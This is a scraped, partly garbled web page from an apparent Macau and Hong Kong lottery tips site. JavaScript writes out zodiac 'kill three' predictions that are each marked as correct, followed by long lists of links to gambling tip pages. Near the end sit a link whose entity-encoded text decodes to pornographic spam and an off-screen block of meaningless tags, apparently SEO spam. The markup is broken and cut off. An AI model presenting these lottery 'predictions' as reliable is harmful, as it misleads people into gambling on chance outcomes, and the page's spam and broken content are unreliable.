document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a' id=\'jssz_all\'>");
document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬馬猴】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠蛇兔】</span>開猴10準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞鼠豬】</span>開龍02準(zhǔn)</span></p>");
document.writeln("			<p>129期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞狗】</span>開虎40準(zhǔn)</span></p>");
document.writeln("			<p>128期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊馬猴】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎狗】</span>開龍02準(zhǔn)</span></p>");
document.writeln("			<p>125期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎馬雞】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛兔狗】</span>開猴10準(zhǔn)</span></p>");




















































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>054期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍雞蛇】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>053期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗雞羊】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>052期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇馬兔】</span>開狗32準(zhǔn)</span></p>");
document.writeln("			<p>050期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬馬雞】</span>開鼠42準(zhǔn)</span></p>");
document.writeln("			<p>049期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔豬羊】</span>開狗44準(zhǔn)</span></p>");
document.writeln("			<p>046期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍豬馬】</span>開狗08準(zhǔn)</span></p>");
document.writeln("			<p>045期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬蛇虎】</span>開狗32準(zhǔn)</span></p>");
document.writeln("			<p>044期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍羊雞】</span>開牛29準(zhǔn)</span></p>");
document.writeln("			<p>043期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬鼠羊】</span>開猴22準(zhǔn)</span></p>");
document.writeln("			<p>042期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬?；ⅰ?/span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>041期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛兔虎】</span>開龍14準(zhǔn)</span></p>");





















document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script ></script>		</div>
				
		
				<div   id="h4cefij9k"   class="home-box">
			<div   id="h4cefij9k"   class="tit">【管家婆一句話】</div>
			<div   id="h4cefij9k"   class="txt">
				<img src="https://tk-tp.khnhw.com/tk_data/2025/macao/color/134/amgjp.jpg">			</div>
		</div>
						<div   id="h4cefij9k"   class="home-box">
			<div   id="h4cefij9k"   class="tit">【六肖十八碼】</div>
			<div   id="h4cefij9k"   class="txt iiimg">
				<img src="https://tk-tp.khnhw.com/tk_data/2025/macao/color/134/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<!--隱藏
		<div   id="h4cefij9k"   class="home-box">
			<div   id="h4cefij9k"   class="tit">【六肖中特】</div>
			<div   id="h4cefij9k"   class="txt">
							</div>
		</div>
		隱藏-->
						<!--隱藏
		<div   id="h4cefij9k"   class="home-box">
			<div   id="h4cefij9k"   class="tit">【平尾心水秘籍】</div>
			<div   id="h4cefij9k"   class="txt">
							</div>
		</div>
		隱藏-->
						<div   id="h4cefij9k"   class="home-box">
			<div   id="h4cefij9k"   class="txt">
				<script></script>			</div>
		</div>
				
		
				<!--隱藏
		<div   id="h4cefij9k"   class="home-cate">
			<div   id="h4cefij9k"   class="tit">澳門正版資料澳門正版圖庫</div>
			<div   id="h4cefij9k"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機(jī)圖">澳門玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語圖">玄機(jī)妙語圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩句">新特碼詩句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語">曾道人暗語</a></li>
									<li><a href="/list/魚躍龍門報">魚躍龍門報</a></li>
									<li><a href="/list/無敵豬哥報">無敵豬哥報</a></li>
									<li><a href="/list/特碼快遞報">特碼快遞報</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫禁肖">新圖庫禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報">正版通天報</a></li>
									<li><a href="/list/三八婆密報">三八婆密報</a></li>
									<li><a href="/list/博彩平特報">博彩平特報</a></li>
									<li><a href="/list/七肖中特報">七肖中特報</a></li>
									<li><a href="/list/神童透碼報">神童透碼報</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報">內(nèi)部傳真報</a></li>
									<li><a href="/list/澳門牛頭報">澳門牛頭報</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢兒數(shù)碼報">夢兒數(shù)碼報</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡報圖">六合簡報圖</a></li>
									<li><a href="/list/六合英雄報">六合英雄報</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會火燒圖">馬會火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門報">波肖尾門報</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會員">白小姐會員</a></li>
									<li><a href="/list/白小姐密報">白小姐密報</a></li>
									<li><a href="/list/澳門大陸報">澳門大陸報</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財波局報">發(fā)財波局報</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報">周公玄機(jī)報</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報">騰算策略報</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報">澳門老人報</a></li>
									<li><a href="/list/澳門女財神">澳門女財神</a></li>
									<li><a href="/list/澳門青龍報">澳門青龍報</a></li>
									<li><a href="/list/財神玄機(jī)報">財神玄機(jī)報</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩">澳門碼頭詩</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報">澳門猛虎報</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日圖">皇道吉日圖</a></li>
									<li><a href="/list/澳幽默猜測">澳幽默猜測</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報">觀音彩碼報</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報">掛牌平特報</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財神報料圖">財神報料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報">澳門孩童報</a></li>
									<li><a href="/list/通天報解碼">通天報解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="h4cefij9k"   class="home-cate">
			<div   id="h4cefij9k"   class="tit">澳門正版資料人氣超高好料</div>
			<div   id="h4cefij9k"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機(jī)</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機(jī)二句</a></li>
									<li><a href="/info/1308937">另先鋒詩</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門天機(jī)</a></li>
								</ul>
			</div>
		</div>
			隱藏-->
						<div   id="h4cefij9k"   class="home-cate">
			<div   id="h4cefij9k"   class="tit">澳門正版資料免費(fèi)資料大全</div>
			<div   id="h4cefij9k"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財精料">發(fā)財精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來料">澳門來料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財神">六合財神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測">四柱預(yù)測</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來料">18點(diǎn)來料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會絕殺">馬會絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會料">賽馬會料</a></li>
								</ul>
			</div>
		</div>

			
		<p>[]</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>"*"是廣告/外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無關(guān)!</p>
		<p>謹(jǐn)供娛樂參考!嚴(yán)禁轉(zhuǎn)載、盜鏈等一切不法行為!</p>
		<p></p>
		<p>Copyright @ 2005 - 2024 澳門官方 <a rel="nofollow" >ICP備案號</a></p>
		
</div>

	</div>
	<footer>
		<!--隱藏
		<div   id="h4cefij9k"   class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁</p>
			</a>
			<a class="cur" href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>
		隱藏-->
	</footer>

<a href="http://www.jxshuzu.com/">&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#44;&#20037;&#20037;&#20813;&#36153;&#20037;&#20037;&#29232;&#31934;&#21697;&#44;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#35821;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#31934;&#21697;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="zvxov"><pre id="zvxov"><tfoot id="zvxov"></tfoot></pre></pre><legend id="zvxov"><fieldset id="zvxov"><em id="zvxov"></em></fieldset></legend><li id="zvxov"><rp id="zvxov"><sub id="zvxov"></sub></rp></li><thead id="zvxov"><tr id="zvxov"></tr></thead><listing id="zvxov"></listing><del id="zvxov"></del><acronym id="zvxov"></acronym><strike id="zvxov"><ol id="zvxov"><ul id="zvxov"><strong id="zvxov"></strong></ul></ol></strike><menu id="zvxov"></menu><strike id="zvxov"></strike><dfn id="zvxov"><source id="zvxov"><tbody id="zvxov"></tbody></source></dfn><source id="zvxov"><legend id="zvxov"><nobr id="zvxov"></nobr></legend></source><strong id="zvxov"></strong><abbr id="zvxov"></abbr><tbody id="zvxov"></tbody><dd id="zvxov"><strike id="zvxov"><strong id="zvxov"></strong></strike></dd><table id="zvxov"></table><ul id="zvxov"><meter id="zvxov"><pre id="zvxov"></pre></meter></ul><source id="zvxov"></source><u id="zvxov"><ins id="zvxov"></ins></u><nobr id="zvxov"><small id="zvxov"></small></nobr><wbr id="zvxov"></wbr><dfn id="zvxov"><u id="zvxov"><xmp id="zvxov"><strike id="zvxov"></strike></xmp></u></dfn><menuitem id="zvxov"></menuitem><small id="zvxov"><menuitem id="zvxov"></menuitem></small><address id="zvxov"><style id="zvxov"><nobr id="zvxov"><button id="zvxov"></button></nobr></style></address><code id="zvxov"></code><optgroup id="zvxov"><abbr id="zvxov"><center id="zvxov"></center></abbr></optgroup><acronym id="zvxov"><input id="zvxov"></input></acronym><thead id="zvxov"><legend id="zvxov"></legend></thead><dd id="zvxov"></dd><acronym id="zvxov"></acronym><menuitem id="zvxov"><span id="zvxov"></span></menuitem><strike id="zvxov"></strike><i id="zvxov"></i><form id="zvxov"><samp id="zvxov"><dfn id="zvxov"></dfn></samp></form><code id="zvxov"><option id="zvxov"><meter id="zvxov"><acronym id="zvxov"></acronym></meter></option></code><optgroup id="zvxov"></optgroup><video id="zvxov"></video><form id="zvxov"><label id="zvxov"></label></form><ol id="zvxov"></ol><sup id="zvxov"></sup><big id="zvxov"><strong id="zvxov"><abbr id="zvxov"><small id="zvxov"></small></abbr></strong></big><style id="zvxov"></style><dfn id="zvxov"><tt id="zvxov"></tt></dfn><sup id="zvxov"><em id="zvxov"><abbr id="zvxov"><progress id="zvxov"></progress></abbr></em></sup><pre id="zvxov"></pre><abbr id="zvxov"><font id="zvxov"><p id="zvxov"></p></font></abbr><pre id="zvxov"><output id="zvxov"></output></pre><sub id="zvxov"><center id="zvxov"></center></sub>
<label id="zvxov"><nav id="zvxov"></nav></label><progress id="zvxov"></progress><output id="zvxov"><dl id="zvxov"><object id="zvxov"><noscript id="zvxov"></noscript></object></dl></output><tfoot id="zvxov"></tfoot><label id="zvxov"></label><source id="zvxov"></source><style id="zvxov"></style><thead id="zvxov"><strike id="zvxov"><input id="zvxov"><strong id="zvxov"></strong></input></strike></thead><span id="zvxov"></span><acronym id="zvxov"><form id="zvxov"></form></acronym><thead id="zvxov"><var id="zvxov"></var></thead><pre id="zvxov"><thead id="zvxov"><legend id="zvxov"></legend></thead></pre><abbr id="zvxov"></abbr><optgroup id="zvxov"><kbd id="zvxov"></kbd></optgroup><big id="zvxov"></big><mark id="zvxov"><tr id="zvxov"></tr></mark><legend id="zvxov"></legend><menuitem id="zvxov"><center id="zvxov"></center></menuitem><big id="zvxov"></big><th id="zvxov"></th><sup id="zvxov"><small id="zvxov"></small></sup><strike id="zvxov"><nobr id="zvxov"><button id="zvxov"><samp id="zvxov"></samp></button></nobr></strike><nav id="zvxov"><form id="zvxov"><output id="zvxov"></output></form></nav><legend id="zvxov"><sup id="zvxov"><optgroup id="zvxov"><abbr id="zvxov"></abbr></optgroup></sup></legend><bdo id="zvxov"><em id="zvxov"><sub id="zvxov"></sub></em></bdo><dfn id="zvxov"><span id="zvxov"><legend id="zvxov"></legend></span></dfn><legend id="zvxov"><fieldset id="zvxov"></fieldset></legend><acronym id="zvxov"><xmp id="zvxov"><thead id="zvxov"></thead></xmp></acronym><center id="zvxov"></center><dl id="zvxov"></dl><sup id="zvxov"></sup><style id="zvxov"><tr id="zvxov"></tr></style><abbr id="zvxov"></abbr><li id="zvxov"><nobr id="zvxov"><button id="zvxov"><samp id="zvxov"></samp></button></nobr></li><tr id="zvxov"><meter id="zvxov"><dl id="zvxov"></dl></meter></tr><wbr id="zvxov"><label id="zvxov"><ins id="zvxov"></ins></label></wbr><rp id="zvxov"><tr id="zvxov"></tr></rp><bdo id="zvxov"><acronym id="zvxov"><center id="zvxov"></center></acronym></bdo><th id="zvxov"><menu id="zvxov"><del id="zvxov"></del></menu></th><label id="zvxov"></label><tbody id="zvxov"></tbody><optgroup id="zvxov"><abbr id="zvxov"></abbr></optgroup><tfoot id="zvxov"></tfoot><optgroup id="zvxov"></optgroup><ul id="zvxov"></ul><nobr id="zvxov"></nobr><abbr id="zvxov"></abbr><acronym id="zvxov"></acronym><b id="zvxov"><meter id="zvxov"></meter></b><fieldset id="zvxov"></fieldset>
<rp id="zvxov"><pre id="zvxov"></pre></rp><del id="zvxov"><menuitem id="zvxov"><acronym id="zvxov"></acronym></menuitem></del><cite id="zvxov"><option id="zvxov"><delect id="zvxov"></delect></option></cite><del id="zvxov"><ins id="zvxov"><acronym id="zvxov"><input id="zvxov"></input></acronym></ins></del><b id="zvxov"></b><acronym id="zvxov"><center id="zvxov"><thead id="zvxov"></thead></center></acronym><font id="zvxov"></font><em id="zvxov"></em><rp id="zvxov"></rp><kbd id="zvxov"></kbd><button id="zvxov"><samp id="zvxov"><div id="zvxov"></div></samp></button><li id="zvxov"><acronym id="zvxov"><pre id="zvxov"></pre></acronym></li><rp id="zvxov"><small id="zvxov"><samp id="zvxov"><tbody id="zvxov"></tbody></samp></small></rp><fieldset id="zvxov"></fieldset><strong id="zvxov"><rp id="zvxov"></rp></strong><wbr id="zvxov"><p id="zvxov"></p></wbr><optgroup id="zvxov"><dl id="zvxov"></dl></optgroup><thead id="zvxov"><ul id="zvxov"><menu id="zvxov"><div id="zvxov"></div></menu></ul></thead><del id="zvxov"></del><label id="zvxov"></label><span id="zvxov"></span><tbody id="zvxov"><output id="zvxov"><form id="zvxov"></form></output></tbody><style id="zvxov"><tbody id="zvxov"><tfoot id="zvxov"></tfoot></tbody></style><tfoot id="zvxov"></tfoot><fieldset id="zvxov"><optgroup id="zvxov"><u 